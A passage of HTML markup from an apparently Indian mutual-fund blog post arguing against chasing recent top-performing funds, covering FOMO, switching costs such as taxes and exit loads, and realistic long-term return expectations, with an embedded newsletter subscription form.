justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA fund may be biased towards a few sectors which might have posted decent numbers which led to an upswing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECertain market caps do well at certain times, for eg. Small at one time, mid at one and large at another.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you keep chasing the best performing mutual funds, you end up losing on everything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA bird in the hand is worth two in the bush.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EThe cost of FOMO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf an investor does not invest in the best performing mutual funds that have been doing well recently, he will feel as if he is missing out on something special.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHe feels as if he’s making a mistake and others are on the right since they are investing in the fund that has been doing well recently.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis realization becomes a habitual process which results in an over bloated mutual fund portfolio since no one fund remains at the number one spot at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesting in such a case is directed more by fear rather than a goal in mind.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EThe cost of consistently switching\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs previously mentioned, no one fund remains at the top forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if you want to invest in the best performing mutual funds, you will end up switching almost every other year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cb\u003ESuch frequent switching come at a price though:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EShort term capital gains tax if investments are held for less than a year.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit loads wherever applicable (mostly if held for less than a year).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELosing out on the compounding benefits since you never gave your investments enough time to grow and multiply.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBesides the above mentioned points, all the constant switching makes managing your portfolio a herculean task.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou are left with an over bloated portfolio that becomes difficult to track and manage and if there are newer regulatory changes like say ceasing of fresh investments into a fund that makes things only tricky.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/05\/stepup-sip-discussed-and-explained-in-detail.html\" style=\"color: #2cc990; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003EStepup SIP \u0026amp; why you must consider it\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EKeep your Expectations in check\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you’re expecting 12% returns then keep in mind that this is not going to be an annual occurrence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe returns expectations have to be long term, over the long term that is 5 years and beyond it is reasonable to expect such average returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut if you are expecting such returns each passing year then you are in for major disappointment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo many investors invest in a fund that has recently done well expecting the fund to go even higher the next year only to be left disappointed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity returns are not linear, equity markets can have stay sideways for longer than expected.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if you are execrating the recently best or top performing mutual fund to continue its rally then prepare to be disappointed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  